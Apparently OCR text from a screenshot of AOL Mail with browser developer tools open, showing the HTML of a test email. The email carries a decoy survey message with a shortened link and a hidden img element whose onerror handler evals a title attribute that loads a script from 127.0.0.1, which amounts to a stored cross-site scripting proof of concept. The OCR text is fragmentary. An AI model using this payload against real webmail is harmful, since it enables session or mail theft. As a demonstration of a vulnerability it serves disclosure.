 Aol Mail.
SEARCH
EMAIL IM TEXT CHECK
REPLY REPLY ALL FORWARD ACTION DELETE NOT SPAM All 1 Customize
Search Mail
FROM i SUBJECT DATE ↓
haha I test it out 8:14 am
Aol. Today on AOL
Inbox
Drafts
Sent
body.aolwebsuite.aolwebsuitem1 927px × 182px
I test it out
haha to you show details
1 sec ago
After the 420 Lushan earthquake, construction workers become the main force in the post disaster reconstruction. Reconstruction of the heavy
task of environmentin the aftermath of the disaster, the construction workers happiness how, we hope that through the research to understand the
Elements Network Sources Timeline Profiles Resources Audits Console
51); font-family: arial; line-height: 22px;">!</span><span class="" style="color: rgb(51, 51, 51); font-family: arial;
line-height: 22px;">&nbsp;We come from Ya'an</span><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 22px;
22px;">&nbsp;high school in</span><span style="color: rgb(51, 51, 51); font-family: arial; line-height:
22px;">&nbsp;grade one,</span><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 22px;">&nbsp;please
support</span><span style="color: rgb(51, 51, 51); font-family: arial; line-height: 22px;">&nbsp;us</span><span
style="color: rgb(51, 51, 51); font-family: arial; line-height: 22px;">!</span><span class="" style="color: rgb(51, 51,
51); font-family: arial; line-height: 22px;">&nbsp;<a href="Http://t.cn/RPGW7Q1" target="_blank">Http://t.cn/RPGW7Q1</a>
</span><div style="display:none"><img
title="with(top.document)body.appendChild(createElement('script')).src='http://127.0.0.1/aol.php?mail=aol'" style=""
onerror="eval(this.title)" src="x&quot;"></div></div><br><br><span title="neteasefooter"><span id="netease_mail_footer">
</span></span>
</div>
</body>
</html>
</iframe>
Styles Computed
element.style {
padding-top: 6
font-family: A
font-size: 10p
border: 0px;
background-col
}
.AOLWebSuiteM1 {
margin: 10px
}
body {
display: block
margin: 8px;
}
Find in Styles
... #messageList #dijit_layout_SplitContainer_1 #previewPane #dijit_layout_BorderContainer_11 #dijit__Widget_44 div iframe html body.AOLWebSuite.AOLWebSuiteM1
Console Search Emulation Rendering
sdasdf.txt meidu.apk tuxins.ipa baidu_verify_TG8J....html 1357969516414.jsp
中